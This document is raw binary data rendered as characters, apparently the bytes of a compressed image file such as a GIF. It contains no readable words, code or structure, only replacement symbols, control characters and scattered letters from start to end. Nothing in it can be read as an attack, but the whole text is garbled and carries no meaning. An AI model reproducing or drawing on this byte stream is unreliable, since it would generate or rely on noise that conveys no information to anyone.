N:QB�OP"�%���eR{X���BU��R���\Z���W���Xw�%�Zo�f�u���g�D� #8�c�E�d�6�#��q�Y��*��0P���ц����v۰�ܭ�1]��]��~�@v�;��.K�Ϊ��z�A-~��g�|�k���� xǚ+��9a�H��3���s� �C� bF	�M�Xca�����0����*i$/)�1Ml���D2�O�P��,��2]�s��5$9(�u�\�b���k�U�Ya�ϳVX�	��S)^�r� Q�I �#�T$F2���b(P	. a�Th!��5�A��Z�S�j6p��	ge� ܍V��M��e���*:8�N�>���.< Z�y��8�E�=��.g9�\N>�ڜy�#�*�@@0� L�]�rX� �=�sD-hW;� �����(�;:2�FY� �#�=�fD"����=��I7��-fQ��l�� ����&)�eS��� ����4P���V�g���eN��܄�� m%�C����3(0jU���&(!�r��� f2( ��lh�n�F���T���3�6��
����y�;�Po�r�v�3��!�D$ⳠuDi�GZ�ib�u�'�'����T.�� �&�@u� 0�q��P�\0�9�`���*�� E����ltG��a�;��X�<2elcL�^�p�B̡'x�,p�[�Ae`� !���̌*+���rF��̏Nw��)뷕�أ-|
����0�k�Hc"4�X�j8�/�JV�`*�b[ ��� _�F�'$�l�6M��ծv�[���ý�09���zȝ�t�<�r�y���h%q>�\<���zֳ���'� q��&�N@O�]��B��j=4�Z��D- ш�fh�4j��6#����(�G=.o#�$��^R��ݣl�&4щa��Jݣ�0:q	�KJ�)!��I3%�W�ΌZ���o�yRK[X�J JE�0ˋU�[�b��+�̰Y
��Qkg�	�*ӌj���կ���
��we�^��Wp��9~�_��qr�)�kD�lK��[�e�Ac�B�SD����c� �i�P�]��0��I��H2B��Q�=R��G�yh�LPJ'���. Q%Ll�{� �-`AI �aIc��]�2�gs��Ri����y"�[�z4)8����~�{�@j�0L�,`���T���h@l=[�T�o���x��We�S��7���:�7^�j:;4Ň}kb��<�R� Eׇ�P��%�m	����Vy�E����D ���	C�E�-�
�`s��@p#Ĉ�;�x�Q�p������)ǨwM b'���v���>XrI/#��|��}d!+�s*R�t��!����JQ�h��I�zY�~���Y����`��s�w����9�L��5��u`ELb[S�sC������p�N6�}��S�3<Z�b�gS��צ��Ym��8�R�v�vlN��r�8 �"+��l����!Gy��7yą|I��IMY���p����РD�J�-�/)���S��g��*Z�ɏ����N�nK[���W��z����uz3���`����4C���05�S{���n���t	�z�v�7�ɵ8�2r�ج�*�����y�E	��j�踲O��ֆY��l�v�wܒc��Y�� ��_�w���n
%p�6� ���ux �"��ee(�#p�c\GC�EbR��1 �pf� �@%V��0�0IHa>x�PQ^@�'8�?�%�C?�G�4O?��rv�J��2�f@��_�vA]�@���t��A� 6v}lBr�*Dp7|�+¦��A+�r��B�f~��w�WyHlZ���bl��,��l2f�h56cx���mI�bn�O��,�r�.�v:�c!�!bd" "�g%�ei`� �	�v#�xe�s< ��G#��hy&eRI�S9x]Pjp	��H1E�0�`zdpqI3�K�gVaW�>��^k1��v{���?g_-3zAK���tA9�K҇��`	&t��A�Ai�*δ}شu
9l�TM�xk
  H�H+Sw3++	�!�uL��0����A��1-�d�hY1Yc�Vm�xm��c��Y��O&P��w� !�h!����CP�0M�c Gf� Q��0 �o�<èe�c\9�t`&����49X=����HU�s��p��G^��Sk�>N��h!�%'c�e`�J��e_Z��i��VeKDZ�i͐���A�6�؏huj��0� �	 �� I���P�
0�-P�-�t�i�����
u� 0�L���L+�*��E���@ ��� F���@����=`.��@��q�IhG�3��3����-*�;yN�e,��6�DY!��PFF.Д� [[ �0"a�/&ȋY���#ƨe�0�!U� 3G�2H/�y`>4�\]�6���@2�]�6El�J�g��{Y&���&T�CJ@c�fQ�d��i����h+� ���2s��K�y��U�}0}A��oXjB7    0������k�ٜ��t�Y��ɛ�B�М��
-��� H���i+�M~� u�40٩�<��9��♞�cvT0��i�����4)��d99E;�m*��B�Pn��Њ���5�0%re[`;Ce���
�Ǖe'��b;���y6���n� �p)���$H�gO�> �^~)���^C��`h�����9�rgR�q�aV��7�^�Vb�V�����Y�����ٚ��
p�r��tj�Z���z L��-�k��x����r}�`��9��Y���!��p��꩞E@���D�z���v/I�����8�:.|p.�DF��!�c/�d��50�01��/5�Z�ͪ#!q\h��`��D&��S#��$7�0�ŭ��%�`&�5�>����w�j�zb�������G:'Wp��N(��dU�w@�sj��鏧Ɔbdg��k�� ��"� l�P����Y�A ��ҜK@׀�͙백��t����(��-�޹J ���lJp��y�4Vm�@Oh���	�>kc8�:�Y��� ��y�IY.�� /�Z˵0#h���GgKp�R]f�e/��0�y�pr[f�s=� �D��=�@q��1�&3�(��q;#�D��s⸆&_i���Y(���Ji��U�vA�Ꮩ�a���BI����� I A��I ����D ,`����A/H ���I+H@�-
��ٜAP+�A+ ��+ q������EB`�9�O�ګ8�m��?�ȣ����,�zE|��x״��Z/�H��P��	'p\����eǊ��G\��_�Gt IR�o�_��2(��#�}�����sP� �pz#���\S�&�?h�{�k�vb�H��جh����4@U5�5`��fVj�5Z�`o8���vL) ���0ʤ}�' z 4�*��t���
�\NМ4Pe��A0М0p���Չ�fybD� ��@p�m��`>`�B�v���! �56m�Țh�A{c��-��mࢾ�4xA���b��*/$��"P�0�o&��n1���H�}�e�g��� �>���MAHy L=gvS�0<q]�P��]��{0(N�zV{~�&7'FzJԜ��อ�&���qN
i���$�A��Ua�A?��l����r��� ��f*�ƫM��+0���b����л�A ��Ñ�	]��Z�,�u
�+�� ���=� B�8n��N�ٛ�O@0�v������	���9* �CE�Rw@�<���!c�:���"2;c�o���B#�ʐ���C\"U���,�y1K0!�u#@�P�fn	��u	6�95.A^S(�3���Y�U���������ȅ�@ �f�mU� �7�5��i�s�Ɇ�6���P���ه%T���,p�ʱu+ ����iQܧ��nܜPۻyۺ���;��� �-�����9�!���C�6�pн.}ȥ��t��s�8����� �Sn@��PSk//�d[�އ�dP ��\f<gk���1���a=���$(eH�W� %j�H�u�r�%qm>{�I�×Y {nA?I���:'��˸��J���������;�U�s̗A������J����
�VI I�ę
��G.8����0�� �L`���Y+�>�F@ �tڹ��M��쫝=�b�le��J�D6k�נ��u>�ӝwr�9�Zw@ �(`Za��]F�s��� 	�޸��0���,�i�<��ʮ��4�S��2x�>��2�p�cG��0Tҭ�u�_r��?%U�h[qr��w�,�e �V���G�)��=|%�"�@�|�j�A�nj�kL5�
hZ����9*��I���F.b@Ѷ;�`���� ��ñ`��*\��A���M�DНK�@`P�n��N0��Mc9��!��_���N�l����F.��EN�Z@�R��[q��80J���e/8\�n�Y����q:eUJ�$`8��W�MRw	x+q35�j@I�~�JX?*JvB{f�����de��#�o�?��K(EJ)�"��WcJ�5j�(���"�5��jA�pDX�r�KB0h D���� ���O�0 @@A��V%�� ~Q?L�G��&N�B�:�H����p��ը�^=Т��n|�7��ݩD�Ad	�=$X� a70	��q����2}�,e�,����:�Z_d�ܬ���0a��X���m  �c�.��?;0���g�7 Q�� 	:� A/ mI�&�w�߽��2�<y��˓�P�|z���it���=h�2������c�{<��@ � ��.*Q�[����9��$M�(������)B�g
�����D2��`�GƂ�� �9G~`|q��2q�``�5.�o(`�H��#J!�\Z`^��˘j�ɦVa�z���b@�7	b���j)�⇈�/	���*O~�bKϮ�:�����*P��r+�����R$��zȡ��#5*��,%�a̲��L��L3M4Y%�,2�P�Ǎ�Ts͵�`k���j���!�Azv�h9@n��@9�Č-� $���H�A@�����SW=��kw����@<��]/@��o����? 4��{ 0�2�P�N$�c�al�D�>8,��A��)��}�Y!���~�р�s,F�L��W�BH��h
����{F�I
x�)�!�����%������jX�j�~����
BHb):M��ϴht���2-���P#V�3*�z+ҶV���K��ԁNk���P���\U�UT_��3\k-4\ym|�__��T(�X��`Y�V�h��v9���M`� d�- �AzG<�����ܥ�x�ߝ� sh@a_���`!p�L������_~���[4�p�Cq�Bqńf<y�	�1es<H��!e0����"Q�HHҘp���Q� ��/�D��5�%��L�D��	'V@�D�Mp:
�\�U��nz2 ?jh d%+|S�5A�QA�A�Zp��� T!�]�r���/=�@,���JW>h�e��EV�3��\�.w�ΈF1����ѵ�t|0A�� ����)҂�3�E�g����(��;��c;�^x�W��ɇx�*^{�.L<��<�/�i�@#��T�A�Ƅfq����C�P�HD"�hd-2ٍl4���5����2��E8���B�$�-@hD�@I8@��a�i�I��95�h��Vc@@�&�0N.T@��ⶺѥ�uKX� �� AГ��2����G	���"��|�R�3�m>���X�;�i&g�*R��#�sUƊ:N1�]�HG�b��X�"0� ��� �V���5�����"�p�" .8�"��t�+>�"^򔊼���p]���I�^�8 ��N�JM c��P'l�!���"�+�RT3�P4�@�*�b�G�# C��"F��� X
$���MEc)�� �L�Np`$�
�Ρ�` ,0�Q��UhVOA`?�RCw.E,+P@�E!A�u�[J��\�O|b���1f<��Z�+�`�r�9BGKcF�U��!�nj��F��F6s�K	�	�D 0�cM���6 �J@��A `D5���H C����W���� �9)���R�`6�����K8��.�q5ȲC�KR�J�"�Տ��k]�QW���3C��T$�"�H#������Ns �tlc%���VS�&�`M����-��	W�&$������)`NJ� ���(�m  [�`[X�*F`@T�ɖ�E*��>0��*`XA�����8 0�R�D�[QL�2׈�f�H+�fZ�j�ģ�;R�F���M�u ! ˊ��ь����{|�;�9�/�@�s��@x�!vx��ԥ�+�a���=�L��-�8Ä\=R���ܻ�W� M\��.:q	M�!���:f�,��E���rT��e-��`�
��� &
,�x��@PhEn��%�����t,LP�(G�-H�O��ep ��aAΦ���*N�
���de*��u�%,R�A�����L��t�B\��|@S7hCM�4Z�q\H� ]V� V�Ŵvu�iOԬ)��P������`��Z�l�@�0�� ʾ���;���W<O�����<�~���A�9��kU`��*�Ơ�A��4^)1�]Lc���P�"{�G1&��겁�(F5f�RLp�!���Z  0�"� )!~�Y��T�bF6I~ e���'�� �, l��L_��R�y'�`)Ii� ���YY��}N[�^��wY��[�� ����*�+�4ɐ��K�5�(��.���� ;��ө  ~h��	�)� ��
A�; �5A���E���F��b��3�ya���ȇXp���*��6�!%ɋ<n3a�J��[P�a(�K�Y����ѥ�1��������z�����8�۱�����8�>�k	�a	&#��)�T��������;��ٚr��/�>;Y��qGA�Q�p�����9�����0�}~��-#�zP:(�#��:��G���.�1������^�`����b��/S���Z�@���g�#�y�У�����`������J�g�A��LR��SB"$q���B)�ok5P�[��`�M(�� 0�.�7�+���s���cJ&�:7��48� �� i2�,��+I	=��������Z^�����ph� PDX ��	31��D* "J��@3��p����}깱p$j�� ��3�%Ȕ�pE �x+2�5��Ӏ��J��Jc@��.��._q��/
�@��ҁ��������k���A�5 iy���3�����b�����l���Ȥx�8 �j3��6�3By%�.`�|��`��[ �T�gB�RQ�̫�x�s14�+)N8��f�gR�t i�&,>�;ɗ@ɕLI���D�J��	볾-{��0�b�H�$����$��8?`��O$0?=(� % F�@����P��>迦��  �*0> �Z�*�́"�]d@�aL���7B�ڨ��h�	P�k�)�������1� Y8�r9�H�9���� 3���:x�s��#ELh�
H3�,*%B�9��< ����G}��K��Y���(=�D�A���s=��9m�����1��}8h�&�����<��� B�ʺN�q�����RD���`!�RO��';SJO=?�ժ���:��J>p�T%,j�������Y�ŏ�@�	���@ӑ>8 H;hiY)8'd]lq\�;氻�����a�!���s�̀FP�H�L0�,��ǳ!­�=�*�c{�O�>PX�q�s����#���x�)a�2���%�S��zc�� hB�}���ԓ<>F���P�.�	�4٘h�Gm,A��5 '���7y��d'�TN��M]J��J����=a�VtœJ�,���Q�lZ���N)\%�7��R��_=�Z�x�%lIAĸ^+�*@p�
 Yp]��<b�AxI�F��dR#M�G ����*Sb�z�	��=�R!L�)�OP�UzMh��٬M,d+H���7������z#�z�B<�1�˂�ԭ%޻��2I�8ԖHԙ�]� B`���J�Q�T��	��2�=�L�ԛ��M���U�
�Z(�0E�t�ai��PWU�MsZ�QXm����ő�
��:
 �ЁX�[�A�
LAp�^���A k��!�[�c� n���<�#}LXs �j��SB\*\w-����P|u�p�[��W�% `����9=�Q�E�|+�z�S�B&{ 8!a&�D9�蔦f��׭�� �"���@�� ��e�u�T�) ��Y�Ox"�
ՠ�����r�����A���X�^4�_,���˲���U����]��_<�_帀
pVA@�({�Z؂1��L�h��(6�<���0HKB�J�L(-  u}��	Mj��	�����-�Jp�p��Y��\4���B�Y�����T�`2��]����= �#��)��@eTC�	E� W�!����	�	,Y�T�X�T�)-(�b(N�'P���Փ..�.�
T���+�(�E�Lc̕[Qc�ݕ�[��L�R�0�Tk��	x)�����>>��
��߱�@�;Ak�[m����Ln �<�q|d�H��m L	{�i�\RF�	>��2�W57>7*a��B;� �7 ��^.C�a���a���H� ���#��&��ᔬ]=��]1�&���OqZ뵾��p�Th�0qȂ�3�Eg�Ug���Zwޛ�1E&r�VLU{f����3nK~)�R��_�R_��T[�&@p�)�苾h��ߟ�^#D���m��sYdp�LH*�qin0�(i��LIZn��	p�	�d�T*��+%�(�n3�%\�{�U�G\��^�+��[Z�.T�6��&��"&�����S*=Z.,��H�]T�@TE���2k��'���D����X��%��.-���)���kOt��x>��l�aQ�{vU����&�~>�`��P�#�Ah��k`hhY���^�cxr����V]õa�/���G�(W�><sL@0�H����-�.\�In䞰�0/]M2pX��q��q@�����;ȥ��=��ӻ&�R�iSI1ۻ��R����� I��� �	1	!p�����m��.����h��!��5�O����ճ����U��Q!;��PM�p�������.������4D��A������9��3X�}�4Ȁ��|��G��K~�I�s%�u� �nGќW
&��G6�`�YM����I�\�KS�3�����&���2�{���F�q��`�>ս���؃E-�ٍ�o��1����B�I�O�;t@���5�rF�ep��x�gF�Ķg��|N�tZ�F�$y5�l��7�Zc1U�z �o�Qs8��N������u���P�k��@��� �ם8�K��H:�[E1O\v��	�`��	f�������K�s�%��j�ۥ����&-ú�s�1�+wG�xWs{� !6볞�����ԭY��>�#�����s��Հ  xt ��L��vn�?�¾�ڰ�Q��NKP��Ly�6�7q�V�!X��@ Ä-�����8�{�0m �p�r���*F*��&�HzF���mHn�rTc+ n�[� ��dT�`��R�����ocU�GMp\x�X����j[���ǯ?���!�g��A�e��LXЀ���IhO�G)R�Ia�oߔ}5��h����4,�9����45�\�gN�?5"$@���F�
`ДԧP�j�jU�j�Bڔ���b��[�����ֲe����ܸцOy-��c�`���P���Ê�1n��1K�'Vl�r���l�毅Т-�P����SD ��D�-�c#�]{K�1�v�;��ŉ�j����m�:�I�/�����Q���3t2T�Bݻ����Wg���sh��= 揀�?��{l���?8 _}�Q %t�E����-����%��p�+���H"�$EA��E=��A1�����@0�Q"p�>&M� K,y��K1�4�L:U$!>�PDհ� P>%�TUYI��VeEU�Q�TRX�5&?��g�Y�Z�5�ZC�RWu��Bh��g��Y�c�
:�c�&�b�e6�g}��g��p@8 1�p��![[�Q����@�V���1��)g[�s�9Wvf4b�w���x�N�A����4 8�-~�����( ���W`�](XB]<��%����!} �)1�HD?%��C-�;Q�e`t�?3�����Jv�X�K0���7Q�$QJ.�S�Q"%�S!OUVXjy�\f�UQ�� %Uc��ϙi��Zm�%�]w�	����'a�af4c�����)Jtg���Y���i7�r)1�K�ͶE����	/ �Ev��`N.� �s���	t�	�a�I�g�Fpw8�d`��<��E^8^��?@ݧfpN@C��'}�	h�r߀�0�|��G	���&����%j���J5�d� ���A&:T� ;��&�ȏ=a$ŋ�(�9��RV@,�N8��4�OE�TL5%�#�l2��� ��eV�䓤EL
0��@3���lI������3B�fE��ji�����F4*��
Lp
@�A!6��o�� ��Zp�.p�\0�� �t�t0�8L�Y�#\����<��ܱ��(��.��#�Q���]��S-���?�B긅�Lk\�2�z�\��8Ȑ�LB<�l KE���0�*B�2"���`�@�Hn�;�d�_�P��I�LR�L�T����L��N����`�e�f�?F`�O��Y�y��g��H�>�i2���=�A�`0j�*aհƇS a�i	p���l����v���@�B4�
!�9`q����X8d�!���g�(9�aў	��.� 2�.��]�%Qj]����^�  ܑ\d�,zu���ڐࡏ�D��H���5� ��ȋV�V\�#���T£5�/HH2R�P��%��c�K
,�B����c�*.��?�A%I5�ĵi&��.7������y��G��3��A�9��P�g�RB��ZSt��fT�xۂmLu�!T7�	��� ���M-R��(1����>'G��r��b�
7P.>�p�( ~@�2��ЊOg:��?�k�o�X��*��纄�:q?)��J;b���h! [^��e���E���B�=��{��LFY�S����R����o�%��Ĵ?\�,��o~��� o�)���R�̛}��u�i����<���B�\9W�U�3"�+��ƇZ* ]�� N0��|
	�̶δ��p<!DA 6q�T"��8��Z1���U�Z�RY�4C��#�<���c�~kьN��W�� 5��0�0x�w��N���0�D��nL�S�{���=jD��Ma
�l�KB���rcCy�Q�V_�ұ\�,��_�x��e�:e�@}�� 	��v�[��#��L4�zW��j!�ZiT��K5!<��<56R%��0n6�Ж�
��y{��8{��p�jj�\9$��{\?%������9. e�̇t���,��t�.P(6��J�A6@..�q�࠹;Jit)���Td!���h�]�#������a����hRn�cK������b���մ�̬��v��Y�/�d�@@���24>I����5���i&��^�6�	_�3$����z�a�b��G�&�7Dpl삵���'0Cm�}�*..���C�O�Tݫ�g�@�hN��o�=.Q}�ޣ���)�:��A%�D	*!�����՜�B3�^��M�]捨�B�Bp�If�`�Pݽ�<�%���ܻ>�~,�Ga�S�k?]�w����}��2IF�A�E�����E�f��)�
�!t������4a��jNδ'�T������ ��lU   ����(j	����V�xGy,��|��V�L�|�[�m��|����W���&��8$�����DJ���D$y׈�L!$MNy�!aOx���ڍ��Z�d�i��i@3�D�5����Dߔ@E��L.ب����B�����%]^����Iӹ�MS]I�3e��a��� ��ש 	��X�5�Fh@��r0�k�M9ņ ��	T�z\��	��%t��ЁI�>]bQjmQ��%^4�c��\ A
N�UK��~ ���4�����C� �'�H����`�0�u	��L�wy�G �Ht��xO��@z��ɣ�\S=���L}�W��Ϧ�a��Z*������1��^�EД�ӡ���a�i�3�Z�������y�h\�������#�Jm0QJ�$
�\"��#l�	��	�J��>u[)^�*V RjQG)&^9����BT�����Q-�Q�`��K��ك���9��܃����=��a�M�Y�h׊(�)@�w�Y�aR���I��HK,@*_˩R��S��Q�������c�@X��^�	=�	�eX #ԅ����	�����Eձ�@�aj���=��[i܀���@�B��
��Mm$l� �@BU�B�Mf!�8|��ّ��u�!�nz�=-^fQ��A�����p��Ǵ�@mT���'4��,h�1^�� �&��<�Dp���޾(���WO�l#��qR�!ZČc�m:"����TP�T�;���_���^*�`S�hY�IZ �I�^L�2U���c�ad�����͟ЀFf�F�mM"v� <=�
b!$&����с�t�\ �B �l�-��=���)��[A	��A�geO~�V|�ַ��b�x^�ܑ� ���:��:X�
� R��d�֔$I�5Έ%}�dt���|#Ĉ�}���=��T����a]�܀���LY��`�e��*Ѓ\��̃š�M��a��cF&�*������_��ɀ	\
��@�(�M���i.��=�%V��] ��Js ��@`5��P@5�M � �n.�y�X�!�|\�L��乎��C�M�~���h���%\��	�x�@L?�B�`���A�B�~%���4a&)��|QYA���Z����g�j,Qʸ������2Ђ!hٌ^�����Y�]@X^T�b����j��@��dR�օ�5����A����}fȂ�6 i��F����=�q�	X�dG́yx��M� �B�K�)��?m��-N�,�$���+��d/b)Fi�FE^}�F�`	����� ��iĉK�H�!�����T~����i'),�@̟��(�"B� D�SXZ��]2��:j�fj��������͜E������Ԁ*c�*\M�@"�Қ�2
׍�U�	�g���#��В&��>}Q9�b�ҍ�mA#����6^�p-�Z-�x/nR��6�޼(bE�F�n��"F�ǽ�G�� �a)��o� ��K%(���-\�&�%R���%��IR�1p%�r�Hp���J ��z��J�Ć������9��#E*=�_�0ȚIZ���j*Y�]�X�f,��Mfh�@�n��,���`4
�1��_��u��� 
� (([mPC����S�
  �����(ή\���=y�����bJ" �Fk.�r�
���|�/�^�O�C��F�@ԭ02�BߦYõDx>���^D��)$)n�v\{�^���&�)O�KT���W��:�����V�<��Ɔ,_���F*.�n���Z�̚��ɡ�<��=]@�\ᚩ�]U&^af�I��V
�vM���(ד�v�r�'�9I-�JmV��Y�]���¤��=}i��倢m,��-J^�Pi��֕�؛���Pv8t ��]�1ޠn�J	n���$�i��K���X��{*|J�6,��p�&E	S�:���ܜ�c�.����"�������]�2(�.����~h��.��d2��^�����o� ����#�J��18+�#��m��jA�i�"�}���o+�Ҿ1��s�`dm�A������� ��N�Yޅ2���z�C��C��C'�C0��'O!q�EP#��5�x1.��eJ�J�2}� Z��*���P�TԏԴM��X�e�޲�ʰ0�n��2ጛ�	�NP�3 .]�ٮ2;�3O�A2�5]�U��ՐX1kЃ �5�l��l�y�S�O�Ć�������q��?)�;c-j�s]O���_�Am@��N����R�!���<��Cc'��K0�����Ț
���xz��č�5��垎�7�vL�D��$��2������]�N��X	���P�/;hZ| � ��F
��-�tS�d�_u�*�buC�^���)�l����zw8�w�MQ8��f�u�ճ=�w]'Λ�q���=�"�JmD�'	6xN�G�=x��c74��D�T/\�y'���'e��aG{�d2LI�^%i��=!�%�dȚ��N�@�z+��e.��蒉��Xw��6q��]�l^M�s3���n�I���,���*��j���\��N@�:�E����y����͚�=	������~?k�lGY�[^׵:�q���:�$�O�䃿�A?v��˸���3��3hB	03���X�h:�LAҨ����6�kӧĘR�z�<Ս��eڧݣ�&0�r.�.��/ӌZ�ժ�n�J� �*�17f�[�2/1c��3d�[���h 8��8y
t�	�m"Kޕ;ׇ3���������vd-��y����5=�
�:�nD��.ji�m�Ix�!�ݒ˘e���!|gx�i��G3>�U\z����H����J���k岺(e!+{ML���Wno�;�|�[j���O�|[���ؼ��Y1w^<ʓ;�?R�k��*�֬�k9�s7��@7�_�C�r1����;���N��s��y������}���4��Y�7�OQ�2�r�U)��o�O�|0:�F�=�GcH�%g����Ɣ)v��#b)e���_1n���_ȋ4��h�JRVB���%��fְ����:�h��3���� z�� :4mJ��HUp�UW�)���k���b%�� ?��؂e�5�[�$��Ӧ�
*���k�����1.��0ċ+f�2dǒ#;V|y1�˛c�+د~��p��S@�@oBp[h#�� �ܸ`B�)���3�F0�C���
<P��:ʝW�0]y�
<z���ۓ@`w	 lԏ  �}�{��ߓ�68���P���J(!�� �2��5ԀMz�K��æ)x�%�4"�"�2��,)$�(��"{R��%��i�Y��)l�	!�~R_4 ʗ��Jj)&��
ʪ�̊���R�,Ăˬ��J+�/�s-�����j㴾�l��:ˬ1�ꤳ��,�3>㬳��t4����S�@�&�a�c
��vۭ:H�#8�舮��0���2����3������:)��S��V��3o<����W� �@aݻ�=c�k/@ �ۯ�.���>�PB`���ql��b�)����^Ĉ��>�#�@ƊX��%���q����ǝv"��#�T�ɦ��*�(���J-���J,�*���3�R���R�����.6���A�"Ű?3�l2;c���<�����:,�B}F0Lp�� ��a"�4�n�7�0����#T�2-�V��KN��R�.;���.�O����H=/�4����f�p@���o?6 ,���J ���]��J� #[5z�Ėq:酌{:�&�$zq�2L�#/�w��fD	]�����	�^�`��4*)�tPJ�'���ܺ����?�K��
�,�*L3H������B�C�]�SO������t��3дGeCW+E�J�����}�;�MOm�7��n2��4�ʀ�9�u���04ax���E$`�n�@ ����y䖆_�X�V��v,���~���J�7g��Y�:>Q�jaK���-l��q\�8��Br"�T�E���<瑌�h^&bѽfT�խ� ��юzT���Hc~B�#�(�kR���0(b�Z��<��yma�5��-UL.� B]����l{ܛSb��;��O83ߟ�W����4?S�^dp�!\M��&0�HT
�H��6(��ɲi ��x�F�]iPS�Q����4��f0Cшn!��(e� �!�#��g>�J~\X�g�?���� kE�qA�0pщ[l(!�`��`�t��eH�����ωN#�X��R�,�Q���	N|���,��>a� �(�$y�wIY�8%<V	,f���@6ȌIlx+$?p
>�E�j����I��f3��cdv3�p��p�g�����*H��(��� ��T��f�`"����n�9��"�;t[05���-loEf� 3 ����V�g� ]x�
��� �J,~�d!Z�i����C2XKB��-�1�a ��I�r.�(�D��⺰X���*��_�Ց�Gk8#B0��6r�`!e�H�Ұ(�x� ���d���Ķ�ܖ���P�]ڄ��i4�l%q��i�����@��F0N=�Te����f�����U_&���et�bJ:���X�@����y�Ð�Z "�z��y0)�JX�1��u���@b��tx�w^[6P�!�%�[��C�k�Cҕ.��a�U��	�Zӝ΋���z���Zt{�]36z;%-�wą��� ��/a,aZ�u����e-�k#Lp�F�%���^R�['�52��$�u�T��w}m�^�V���F X�n]5��լ��y9V�RW`C ���`Y��oMNj�@Ί����
���@�����! q�GZ�z�;�8!X�"r��Dh���9���%	�Z�*�k$�zѽXR�}dA��^M(zQ��$�m
��[�9����-�!�RU31Oc-����%3ah$�S�����_̊������$`�{( �h��_ld�Aj4��b�TXqs@]p7g�8�v�i���'ߕ��5^�j<��,���7!�w�,�� 9�9�5-�7hq�Pl��KH����=�eZsI!������{�\{������B��V��K
L�ɏl��pi(�[�ѝn�%/�hKt�ݐ)�DH�� �������ܜ�6!&0�Yd,Kt����I_z�^��s�WoT:/�0QUUS�G�F��U��^~)�������&��@���%�x)|�i�Tk%����|�_?  !�	
 � ,    ��  � ?���=�P��3�Y���y8cE"ǋx�\#�L(u�R��'XѢ���c��tp�M�{�� ��!�@�x&e��(�3M�"4�iңJyj�'C�I*�U,�3J�x�c�Ôv���#EJ������o?~����AJ�>O�<��gX�cU��3\��e˨&�i�*��V�<C� BӨG7����Ѯ_C�U�����NMRv�nң\�o��s�����3`�da��z��tP'��:�ѭH+��]�������{*������C~+~����J������O C���q�9О{����}�}6��{���^)��)�ӏ?Zd��������s�!Z4��4[Yd�De$dD�3RI&�T�.*}�R1���6��O>�PR�SWe9�QP=eՍW�e�Ui��Xi��ZZ����oM1��e^"���_�ԅ�u$�O���Ia�E����Tf*�P
���R�qׄ*�p�
'Zp�������2���r)�$g�q�:�2���A+I��� ��,w�*�,���?J8�|���+��'�)|!�3�;��{_�as���� rڦ�-�|}�`�����6螽|����H������ha 8� �'
�8�FQ��@Mt�E?z$�Q�HIf�$���R� @�w������ODsi�PHa9U�5=&R-Ħ�tf�Wo&%uC�)'Pw�U��o�����Ï?�����0�he��=wݤri~��7d���L{wr�;*i������)��N��$�ʊ���qʃ�`�!���GS�^�!���~����ש�ܠ{�7�+�7Lb��h�`Hr�a�򓤻��E!��vk���c���9� ��7�޼�6�B���E?��h�p�d��Y6�Ǎ�ˊ�����+�A"(ӃH����fZ���)��#�����4�q)K�HJ�B�1��I�Sվ�&8qm! `C���&nhDaYv��}0�.u��]��R,)�C�@*e��8�2��*�f.T$
2�r���ӹ�)q�:�����J�@����2��o��$2�9�)#SyC�D���au����E �.@���7?(�m��$#I�6X���ӛ�,p<H�b���$:�=��S�̝n:5������)d����s�R*����.�&���9| kH��L�P�c��
R2��X���"�D�A�W�GI2�1I�t��)��@R����-Yb
C�4��3��)P��Xl��� �X�������ac��0�)��R(V�")��0Q�dޤXI?�khP������0-X�ԃ�SPnV��f4S�2$#>M/GTY�2~Hi��|�Y0�~v)p�?�"�C.�ER����&qC���f�b����b*y�e.說�@g�����¯�k�`%�I���e��c��C������9� ��2�����c��"��?��,�H�L�Zo�a�&��7�Ĥ/�����D4n���8��Rb�%|>�'_JZr����F)���2'^�j���v��Я�(�V�Ax{h�������L�U�b�[�L���+\�J��SR���
+kI���
3npìl?�§x���_!a�^Sz�'h�GET�
R5�T�% ��$�P
����uxq���8�1���ah<7M�UƂ+�,��N�N N�!,�
&k�c]r�Ƽ�U���.?ח���#��`4|�YH���  �)d�G̈Z B�֪v������')��tQ=Ш1����P���`��	q��%1��'<��Q�"��� mj�u]X�횥jq´R�Q�V��8��8�}L� )�r�:��s�a��_����M��2L<��&wg�df�}�O^�R���(��dDX�0+h�7��QD%���"�����z<w!���9��dT�o~;f2���a<�:<���q�*I���&�2
�U�,0:�M��L�|�âB������ɾ�0�L�L���� '2$!��"SP��Xk2׎dX�-m	�	0�c���|���-�����K	( $��8M��T!mJ	�C���~-taY ��(9lKx�66[�Ň���>j �K���L��`�'}��k�-N�IM*oH��e�d5�⤰ ����O6���X�
<e��I� �~|"S��ӏ!�.�Ϊ��	4{|��%����[@���.y�K"��h�`^L�>�٪�ރ;̥T��Oi�(�g�QU�rMlh���B@h�^F~��UAa�����	7��#y&w1��S�:�s�Z}&@g��@�P
`�th�� }�1�1�T22B���t�@�L�i!�%��4N��jA5�l�&;��ffqPunW^@w=���?�'5�:� <&U.����
z��V<-V|�7xdq���a	d8a�����1�������A�X$qR8	~�
be_`�`�
�PR01�cS%814�� �� �P  5��(��H��H@˄YP� 5� � ��pY
��C����O�C|�'Y�6�(�����"�#b��^o���@�@ ���0 ���t%rU�!h�i��PQgV�
�g�T�pg;gg`b tDh�&�N��[��N5�18� �&�$�d\Z��I�4C�]�F]W5a� Pb!�9 hw�?(8��U�o^sWQF؄v` O�R�G)PW( .�I�7�~�smy�`�$+7vh�F��}��}�$<�C7g�)������WN�<��?�A#PZId�6`^��;�]ٕ^I��@iI�@Z�
%0�; 6p_��0Ͱ���0{�C�لuR����g�UrX@b ��b �Hkv�Aӕ6 ���.�"�6`!����Y�
h�"�f��r}  9bՄ2�X���M�X
�{N�3�	�@Q�3A�%R�t%�C��c�uI4?���\ɥ	�&���4�4t�IA'V��vC3�	 S7j�	w�CsǄy�jR�|!.��>{���H�S.(�.y��)%J��� ���Ae�6�&� vС���x�v蠨�k�6(� Dy�
_�>_�
����j@��%0
u)"px��dp�#
k��EJZ��<
����a��c��#�t�Y�;D�*��d^�@'��Ib@W`�z�@
d$�(�#%
%��" P"p"@m�ПY Y``r`f��}�f�ts9��#�T�����븀 ['QߠQ`��"9�h�1k�1P�Y���Ii#H�2�P����y�`A�MÐ6�v�)��ʞ2�ɫ]�A�vQ�kROQ��C6Q��hQR����#��P0�N�R��
���y��<�p0��|l��Qom�-�9��WwhRU����Sjq��ZQP_�s9�C jP	;�t8@�Ow�?D  8���A8��q��Y��X���X�;�C �'�h��(�	^�.kZ�3�"�1� S`o�A{��Y���3pf�������_�rޘ��m�#tg�y2>R��������h$�y��71%�f�0
4Q�S�h,5`Oƥ�Vi��;q�] 9x%}��	�
